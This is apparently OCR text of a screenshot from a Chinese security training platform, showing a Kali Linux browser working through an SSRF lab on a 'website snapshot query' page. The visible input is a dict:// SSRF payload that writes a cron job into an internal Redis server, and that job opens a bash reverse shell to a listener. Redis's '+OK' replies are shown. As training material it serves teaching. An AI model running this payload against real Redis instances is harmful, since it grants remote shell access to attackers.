 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-000016ef)
Send CtrlAltDel
1 2 3 4
18:54
网站快照查询
192.168.5.8:8080
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
网站快照查询
请输入要查询的网站
提交
网站dict://172.72.23.27:6379/set x "\n* * * * * /bin/bash -i >& /dev/tcp/192.168.5.51/1234
0>&1\n" 的快照如下：
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
+OK
+OK